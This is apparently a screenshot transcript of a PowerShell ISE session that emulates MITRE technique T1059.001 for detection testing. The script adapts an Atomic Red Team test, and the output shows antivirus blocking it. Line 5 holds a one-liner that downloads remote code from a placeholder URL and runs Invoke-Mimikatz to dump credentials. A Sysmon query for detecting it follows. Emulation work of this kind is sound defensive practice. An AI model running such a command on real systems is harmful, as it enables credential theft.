 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Attack_code_T1059.001.ps1 Attack_code_1021.ps1 Attack_code_1018.ps1
1 # This code emulates a benign attack with T1059.001 : Command and Scripting Interpreter Powershell. And the tatic: Execution.
2 # The type of attack code was found in: https://www.hhs.gov/sites/default/files/medusalocker-ransomware-analyst-note.pdf
3 # The script to emulate attack was found in: https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1059.001/T10
4
5 powershell.exe "IEX (New-Object Net.WebClient).DownloadString('#{mimurl}'); Invoke-Mimikatz -DumpCreds"
6
7 # Sysmon detection. Should run the script seperately on Powershell.
8 Get-WinEvent *Sysmon* | where message -like *T1059.001* | select -first 1 | Format-List
PS C:\Users\vagrant> powershell.exe "IEX (New-Object Net.WebClient).DownloadString('#{mimurl}'); Invoke-Mimikatz -DumpCreds"
At line:1 char:1
+ powershell.exe "IEX (New-Object Net.WebClient).DownloadString('#{mimu ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent